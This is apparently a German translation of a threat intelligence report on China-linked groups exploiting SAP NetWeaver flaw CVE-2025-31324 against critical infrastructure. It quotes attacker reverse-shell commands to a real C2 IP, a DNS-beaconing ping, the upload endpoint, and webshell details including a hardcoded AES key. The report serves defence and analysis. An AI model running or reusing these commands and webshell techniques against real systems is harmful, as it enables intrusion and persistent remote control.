EclecticIQ-Analysten bewerten mit hoher Sicherheit, dass im April 2025 staatlich unterstützte, chinesische APT-Gruppen (Advanced Persistent Threat) intensive Exploitationskampagnen gegen kritische Infrastrukturnetzwerke starteten, indem sie den SAP NetWeaver Visual Composer angriffen. Die Akteure nutzten dabei CVE-2025-31324 [1], eine nicht-authentifizierte Datei-Upload-Schwachstelle, die die Ausführung von Remote Code (RCE) ermöglicht. Diese Einschätzung basiert auf einem öffentlich zugänglichen Verzeichnis (opendir), das auf einer von den Angreifern kontrollierten Infrastruktur gefunden wurde und detaillierte Ereignisprotokolle enthielt, die Operationen über mehrere kompromittierte Systeme hinweg aufzeichneten. Dies unterstreicht die ernsthafte Bedrohung durch chinesische Cyberangriffe auf globale SAP-Systeme.



SAP NetWeaver Sicherheitsvorfälle im Graph von EclecticIQ

SAP NetWeaver Sicherheitsvorfälle im Graph von EclecticIQ

EclecticIQ-Analysten verknüpfen die beobachteten SAP NetWeaver-Intrusionen aufgrund der Vorgehensweisen der Bedrohungsakteure mit chinesischen Cyber-Spionageeinheiten, darunter UNC5221 [2], UNC5174 [3] und CL-STA-0048 [4]. Forscher von Mandiant und Palo Alto bewerten, dass diese Gruppen mit dem chinesischen Ministerium für Staatssicherheit (MSS) oder angeschlossenen privaten Unternehmen in Verbindung stehen. Diese Akteure agieren strategisch, um kritische Infrastrukturen zu kompromittieren, sensible Daten zu exfiltrieren und dauerhaften Zugang zu hochrangigen Netzwerken weltweit aufrechtzuerhalten, was die Komplexität und Gefahr von SAP-China-Angriffen verdeutlicht.

Unkategorisierte China-nahe Bedrohungsakteure scannen das Internet nach CVE-2025-31324 und laden Webshells hoch



EclecticIQ-Analysten bewerten mit hoher Sicherheit, dass ein sehr wahrscheinlich China-naher Bedrohungsakteur eine weitreichende Internet-Scanning- und Exploitationskampagne gegen SAP NetWeaver-Systeme durchführt. Ein von den Bedrohungsakteuren kontrollierter Server unter der IP-Adresse 15.204.56[.]106 enthüllte das Ausmaß der SAP NetWeaver-Intrusionen [5]. Diese Entdeckung liefert wichtige Einblicke in die Methodik von Angreifern, die SAP-Systeme in China und weltweit ins Visier nehmen.

C2-Server des Angreifers mit offenem Verzeichnis

C2-Server des Angreifers mit offenem Verzeichnis

Der Bedrohungsakteur hostete ein offen zugängliches Verzeichnis (opendir) auf seinem Server, das zwei Ergebnisdateien enthielt, die mit Nuclei generiert wurden – einem Tool zur Massenaufklärung, das zum Scannen des Internets nach anfälligen SAP NetWeaver-Instanzen verwendet wird.

Diese Dateien dokumentierten sowohl die Identifizierung exponierter Systeme als auch erfolgreiche Exploitationsversuche und gaben Einblick in die Opferauswahl des Angreifers:

- CVE-2025-31324-results.txt – Dokumentiert 581 kompromittierte SAP NetWeaver-Instanzen, die mit Webshells versehen wurden.

- 服务数据_20250427_212229.txt – Eine in vereinfachtem Chinesisch benannte (“service data”) Datei, die 1.800 Domains mit SAP NetWeaver auflistet, was auf Ziele für zukünftige Exploitationen hindeutet.

EclecticIQ-Analysten bewerten mit hoher Sicherheit, dass die chinesischen Dateinamen und die Vorgehensweise der Angreifer in der gesamten kompromittierten Infrastruktur die Zuordnung zu einem chinesischsprachigen Betreiber untermauern. Dies bekräftigt die Verbindung zu Sap China-bezogenen Cyberangriffen.

Die exponierte Open-Dir-Infrastruktur enthüllt bestätigte Einbrüche und hebt die geplanten Ziele der Gruppe hervor, was klare Einblicke in vergangene und zukünftige Operationen bietet.

EclecticIQ-Analysten bestätigten die Präsenz von zwei Webshells – die nach der Post-Exploitation eingesetzt wurden, um dauerhaften Remote-Zugriff auf die SAP-Opfersysteme aufrechtzuerhalten:

coreasp.js [6]:

- Verwendet AES/ECB-Verschlüsselung, um Daten in verschlüsselter Form zu empfangen und zurückzugeben, wodurch netzwerkbasierte Erkennung umgangen wird.

- Fähig zur interaktiven Remote-Befehlsausführung.

- Verwendet einen fest kodierten Schlüssel (693e1b581ad84b87) zur Entschlüsselung von Payloads, die über HTTP POST-Anfragen empfangen werden.

- Definiert und lädt Java-Klassen dynamisch im Speicher mithilfe von Reflection, was eine dateilose Codeausführung ermöglicht.

- Speichert die im Speicher befindliche Klasse in einem HTTP-Session-Attribut (ti), um die Backdoor über Anfragen hinweg beizubehalten.

- Protokolliert nicht auf die Festplatte, was den forensischen Fußabdruck reduziert und die Erkennung durch Datei-I/O nahezu unmöglich macht.

- Ähnelt stark Behinder/冰蝎 v3 [7], einem bekannten Post-Exploitation-Toolkit, das von chinesischsprachigen Bedrohungsakteuren verwendet wird und oft in Fällen von Sap China-bezogenen Angriffen auftritt.



forwardsap.jsp [8]:

- Akzeptiert Systembefehle über einen Abfrageparameter namens cmdhghgghhdd.

- Führt Remote-Befehle mittels

Runtime.getRuntime().exec()aus und gibt die Ausgabe an den Browser zurück. - Gibt Befehlsergebnisse im “`Format aus, was die Anzeige von Antworten in der Weboberfläche erleichtert.

- Klein und leichtgewichtig (≈20 Zeilen Code), ideal für schnellen Zugriff oder zur Fehlerbehebung.

- Wird wahrscheinlich als Fallback-Shell verwendet, falls der verschlüsselte Kanal fehlschlägt oder blockiert wird.

- Legt Systemfunktionalitäten ohne Authentifizierung oder Verschleierung offen, was ein unmittelbares Risiko bei Entdeckung darstellt.

Quellcode der Forwardsap Webshell

Quellcode der Forwardsap Webshell

EclecticIQ-Analysten beobachteten, dass diese Webshells in ausgenutzten Systemen auf SAP NetWeaver-Systeme hochgeladen wurden, nachdem eine POST-Anfrage an den API-Endpunkt /developmentserver/metadatauploader erfolgte.

Das Opferprofil zeigt strategischen Fokus auf essenzielle Dienste und Regierungseinrichtungen

Die Analyse der Open-Dir-Infrastruktur offenbart eine gezielte Kampagne gegen kritische Sektoren in mehreren Ländern. Die Auswahl der Opfer durch den Bedrohungsakteur konzentriert sich strategisch auf essenzielle Dienste und Regierungseinrichtungen, wie unten detailliert beschrieben:

Vereinigtes Königreich

- Kritische Erdgasverteilungsnetze

- Wasser- und integrierte Abfallentsorgungsunternehmen

Vereinigte Staaten

- Anlagen zur Herstellung fortschrittlicher medizinischer Geräte

- Upstream-Öl- und Gasexplorations- und -produktionsunternehmen

Saudi-Arabien

- Regierungsministerien, die für Investitionsstrategie und Finanzregulierung zuständig sind

Obwohl viele der kompromittierten Unternehmen im privaten Sektor tätig sind, sind ihre Funktionen – wie die Wasserversorgung von Haushalten, die Energieverteilung oder die Produktion fortschrittlicher Medizintechnik – für das öffentliche Wohlergehen und die nationale Widerstandsfähigkeit unerlässlich. Derartige Angriffe auf SAP-Systeme, wie sie von China ausgehen, stellen eine globale Bedrohung dar.

Der persistente Backdoor-Zugriff auf diese Systeme bietet China-nahen APTs einen Einstiegspunkt, der potenziell strategische Ziele der Volksrepublik China (VR China) ermöglichen kann, einschließlich militärischer, nachrichtendienstlicher oder wirtschaftlicher Vorteile. Dies unterstreicht die Rolle von SAP China in der Cybersicherheitslandschaft.

Die kompromittierten SAP-Systeme sind zudem stark mit dem internen Netzwerk der industriellen Steuerungssysteme (ICS) verbunden, was das Risiko lateraler Bewegungen birgt, die potenziell Dienstunterbrechungen oder langfristige Spionageaktivitäten verursachen könnten.



CL-STA-0048-Aktivität: Interaktive Reverse Shell und DNS-Beaconing in SAP-Umgebungen

Am 28. April 2025 beobachteten EclecticIQ-Analysten Command-and-Control (C2)-Traffic, der von kompromittierten SAP NetWeaver-Systemen ausging. Der Traffic war an die IP-Adresse 43.247.135[.]53 gerichtet, die zu der mit dem Bedrohungsakteur CL-STA-0048 verbundenen Domain sentinelones[.]com [9] auflöste, was einen aktiven Kommunikationskanal zwischen der betroffenen Unternehmensinfrastruktur und der C2-Infrastruktur des Angreifers anzeigt [10].

CL-STA-0048, eine von Unit 42 verfolgte, chinesische staatlich unterstützte APT, hat eine konstante Erfolgsbilanz bei der gezielten Ansprache strategischer Sektoren in Südasien. EclecticIQ-Analysten bewerten mit hoher Sicherheit, dass diese Gruppe wahrscheinlich hinter den beobachteten SAP NetWeaver-Intrusionen steckt. Diese Einschätzung basiert auf Überschneidungen bei den Post-Exploitation-Taktiken, wie der Verwendung des Ping-Befehls für DNS-Beaconing und gemeinsamer Infrastruktur. Dies verstärkt die Verbindung zu SAP China-bezogenen Cyberbedrohungen.

Verknüpfungsanalyse mit Bericht von Palo Alto Unit42-Forschern

Verknüpfungsanalyse mit Bericht von Palo Alto Unit42-Forschern

Analysten beobachteten mehrere Reverse-Shell-Versuche über TCP-Port 10443, die an 43.247.135[.]53 gerichtet waren, einschließlich Payloads wie:

/bin/bash -i >& /dev/tcp/43.247.135[.]53/10443 0>&1curl http://43.247.135[.]53:10443





Netzwerkereignisprotokolle zeigen Befehlsausführung

Netzwerkereignisprotokolle zeigen Befehlsausführung

Bedrohungsakteure verwenden diese bösartigen Befehle, um interaktive C2-Sitzungen mit direktem Reverse-Shell-Zugriff aufzubauen.

EclecticIQ-Analysten bewerten mit mittlerer Sicherheit, dass die China-nahe Gruppe CL-STA-0048 wahrscheinlich auch mit Aktivitäten verbunden ist, die Fortinet am 11. Oktober 2024 beobachtete [11].



Laut den Netzwerkereignisprotokollen (Abbildung 6) bewerten EclecticIQ-Analysten mit mittlerer Sicherheit, dass der Bedrohungsakteur CL-STA-0048 wahrscheinlich am 08:50:34 Uhr DNS-basiertes Beaconing initiierte. Der Akteur sandte einen Ping-Befehl an eine Subdomain von *.oastify.com, nur 94 Sekunden nach der Ausführung eines Reverse-Shell-Bash-Befehls über HTTP an die C2-IP-Adresse 43.247.135[.]53 um 08:49:00 Uhr.

Beobachteter Befehl:

ping -c 1 aaa.ki6zmfw3ps8q14rfbfczfq5qkhq8e12q.oastify.com

Dieser Befehl löste eine DNS A-Record-Auflösung aus – wahrscheinlich eine Taktik zur Überprüfung einer erfolgreichen Exploitation.

Aufgelöste IPs über DNS:

Aufgelöste IP-Adresse im DNS A-Record

Aufgelöste IP-Adresse im DNS A-Record

- 54.77.139[.]23 (oastify[.]com Subdomains)

- 3.248.33[.]252 (Bedrohungsakteur-IP, die mit Webshell interagiert – laut Fortinet)

Die in den SAP NetWeaver-Intrusionen beobachteten IP-Adressen sind auch mit dem Bericht von Fortinet verknüpft, der beide IPs als Teil der Infrastruktur identifiziert, die bei der Ausnutzung von Ivanti CSA-Schwachstellen (CVE-2024-8963 & CVE-2024-9380) verwendet wurde [12]. Diese detaillierte Analyse der Angriffsmethoden trägt maßgeblich zum Verständnis der Bedrohungen durch SAP China bei.



Beobachtete Enumerationstechniken bei SAP NetWeaver-Intrusionen

Nach der anfänglichen Kompromittierung über CVE-2025-31324 führten die chinesischen Bedrohungsakteure eine Aufklärung auf infizierten SAP NetWeaver-Hosts durch, indem sie Remote-Linux-Befehle über Webshells ausführten.

Die Analyse von fast 5.000 bösartigen Befehlen, die bei mehreren Opfern ausgeführt wurden, zeigt deutlich, dass der Bedrohungsakteur eine Netzwerkerkennung durchführte und SAP-spezifische Anwendungen kartierte. Das Ziel des Akteurs war es, Backup-Details zu identifizieren und diese Metadaten für laterale Bewegungen zu nutzen. Dies ist eine typische Vorgehensweise bei fortgeschrittenen Angriffen, die oft mit der SAP China-Bedrohungslandschaft in Verbindung gebracht wird.

In den meisten Vorfällen führten Bedrohungsakteure die Netzwerkerkennung mit Befehlen wie arp -a und durch Parsen von /etc/hosts durch. Ihr Ziel war es, nahegelegene Systeme zu identifizieren, die als Pivots für laterale Bewegungen dienen könnten, einschließlich Zielen innerhalb Cloud-verbundener Infrastrukturen wie AWS-Workloads und Entra ID (ehemals Azure AD)-Identitäten.

Die folgende Tabelle fasst die beobachteten Aufklärungsziele, -techniken und -tools zusammen:

Enumerationsbefehle im Opfersystem ausgeführt

Enumerationsbefehle im Opfersystem ausgeführt

